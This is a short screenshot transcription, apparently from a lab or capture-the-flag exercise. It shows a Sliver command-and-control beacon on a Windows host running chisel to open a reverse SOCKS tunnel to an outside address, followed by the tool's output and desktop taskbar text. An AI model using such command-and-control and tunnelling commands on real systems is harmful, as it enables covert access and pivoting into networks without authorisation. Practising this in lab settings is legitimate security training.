 [server] sliver (windows-beacon-9001) > chisel client 10.10.14.48:1337 R:1081:socks
[*] Successfully executed chisel
[*] Got output:
received argstring: client 10.10.14.48:1337 R:1081:socks
os.Args = [chisel.exe client 10.10.14.48:1337 R:1081:socks]
Task started successfully.
[server] sliver (windows-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal [FreeRDP: 10.129.20...